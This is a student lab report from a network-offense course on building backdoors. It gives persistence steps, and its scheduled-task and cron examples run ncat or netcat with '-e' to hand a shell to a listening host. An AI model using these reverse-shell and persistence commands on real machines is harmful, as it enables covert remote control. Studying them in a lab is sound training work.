



2.4.3 安装Meterpreter(Persistence)到目标机

- 有两种方式(参考《Metasploit魔鬼训练营》第411页):

run persistence

*** 一定学会看帮助 ***run metsvc

不成功,可能原因是:当前进程没有SYSTEM权限。归结到一个问题:如何提权?

其他

对于我们这种场景就简单了,应用已经在系统时了,让它自启动就可以了。加计划任务,或手工修改注册表的可以。

3 后门启动

3.1 Windows

3.1.1 Windows->控制面板->管理工具->任务计划程序

新建任务计划

触发器

当锁定任何用户的工作站时

操作->程序或脚本

c:\Users\YLWin\Desktop\ncat\ncat.exe

操作->添加参数:

-e cmd.exe 192.168.1.105 8080

在主控机192.168.1.105:8080上打开nc,每当受控机用户锁定时,都会连接到192.168.1.105:8080.实测有效。

3.1.2 开机启动

3.1.3 安装为服务

3.1.4 和其他文件捆绑

3.1.5 powershell

powershell是微软的增强shell,在现在发行的Windows(如Win7)都内置了。你可以在"运行"中输入"powershell",就会得到一个和cmd.exe窗口看起来一样的东东。不过它支持几乎所有的Windows操作。凡是图形界面可以做的,powershell下都可以做。也支持脚本编程。

一个副作用就是,powershell脚本写成恶意代码,杀毒软件几乎检测不出来(可能是用的少,杀毒软件不检测)。

powershell下也有类似netcat的powercat。可以做后门。

3.2 Linux







3.2.1 cron

Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。详细说明可以"man cron"。

crontab指令增加一条定时任务,"-e"表示编辑:

因为是第一次编辑,故提示选择编辑器,我选择了3,并添加了最后一行。简单说就是在每个小时的第14分钟执行后面的那条指令:

# m分钟 h小时 dom日期 mon月 dow周几 command执行的命令

14 * * * * /bin/netcat 172.30.0.183 9999 -e /bin/sh

保存、退出后配置即生效。可以通过"crontab -l"来查看,"-l"表示list:

每个小时到了14分,上面的那条指令就会执行。

如果你在另一台主机

172.30.0.183让nc侦听在9999端口,那到了14分就会有获得一个shell。实测有效。这就是一个最简单的反弹式后门。你也可以开一个非反弹式的后门,如把cron指令写成nc -l -p 9999 -e /bin/sh,你的主控机可以随时连接这个主机nc IP 9999,就能获得shell。

3.2.2 各种启动脚本

3.2.3 和其他文件捆绑

4 隧道技术

5 恶意代码免杀技术

木马化

实验中遇到的问题及解决过程

Handler failed to bind to IP:PORT:- -

原因分析及解决方案

这是IP设置错误所导致的。在输入set LHOST命令配置IP时,我错误地选择了Windows7的IP10.211.55.6。正确做法当然是选择Linux的IP10.211.55.10!此外,配置前应用ifconfig命令查看Linux的IP是否有变化,若有变化则应以最新的IP为主!成功如下图:

实验总结与体会

三个字,真好玩!虽然比别人多做一些,但玩转macOS、Kali Linux和Windows7三大平台的后门的感觉还是只有自己能体会得到的( ̄▽ ̄)遥想去年,本人作为一名配角参与拍摄的信安大赛微视演绎单项一等奖作品《机要风云》中“黑客”小黄(黄志远学长饰)熟练地运用后门技术,在Linux上敲几下键盘就控制了因男主小李(盛照宗饰)误操作而感染木马的涉密Windows然后调用摄像头截屏并获取本地机密文件,当时就觉得学长真的是一个特别酷的黑客。没想到一年之后的我也能做他所做之事了,还是非常有成就感的-~其实,建立一个后门连接是如此的简单,功能又如此强大。然而,“机要无小事”!通过本次亲手实践更认识到某些系统防范入侵的能力之低这一事实,植入后门如此简单令人震惊,从而间接的提高了自己的安全意识。

参考资料

2017-2018-2 20155314《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- SignalR 自寄宿

源代码 https://github.com/xlb378917466/Chat.Server 1.使用控制台程序来寄宿SignalR的服务端,这需要借助于Owin中间件, 2.实现一个服务端的Cha ...

- 【github&&git】2、github入门到上传本地项目

[在原文章的基础上,修改了描述的不够详细的地方,对内容进行了扩充,整合了网上的一些资料] [内容主要来自http://www.cnblogs.com/specter45/p/github.html#g ...

- 自定义基于jquery竖向瀑布流插件

公司新项目做了一个关于图片的板块,网上找了一些瀑布流插件都不是很适合自己,于是就自己造轮子写一个,并封装成插件github 于是就想分享一下,主要是为了更好的学习与记忆. 如果大家进来了,希望能给我g ...

- openvswitch技术总结

OVS技术总结 一.OVS的组成 二.OVS的匹配条件和动作 三.OVS的发展方向 四.OVS的操作实践 OVS与Namespace配合模拟租户之间的数据通信 基本思路: Namespace模拟出不同 ...

- Flutter 布局(八)- Stack、IndexedStack、GridView详解

本文主要介绍Flutter布局中的Stack.IndexedStack.GridView控件,详细介绍了其布局行为以及使用场景,并对源码进行了分析. 1. Stack A widget that po ...

- linux上用newman+postman进行自动化测试

第一步:导出postman文件 Postman就是根据collection和enviroment这两个json文件来自动化运行的! 所以从Postman中导出collection和enviroment ...

- flume组件汇总 source、sink、channel

Flume Source Source类型 说明 Avro Source 支持Avro协议(实际上是Avro RPC),内置支持 Thrift Source 支持Thrift协议,内置支持 Exec ...

- MVP架构分析与搭建

一个项目的核心就是架构 1.什么是MVP:MVP是一种项目架构设计模式. 其实MVP的本质就是将view和model完全隔离出来,通过Presenter (主持人) 统一调度管理.

- (后台)El表达式格式化两位小数

<%@ taglib prefix="fmt" uri="http://java.sun.com/jsp/jstl/fmt"%>引入标签库. < ...

- python ctypes 探究 ---- python 与 c 的交互

近几天使用 python 与 c/c++ 程序交互,网上有推荐swig但效果都不理想,所以琢磨琢磨了 python 的 ctypes 模块.同时,虽然网上有这方面的内容,但是感觉还是没说清楚.这里记录 ...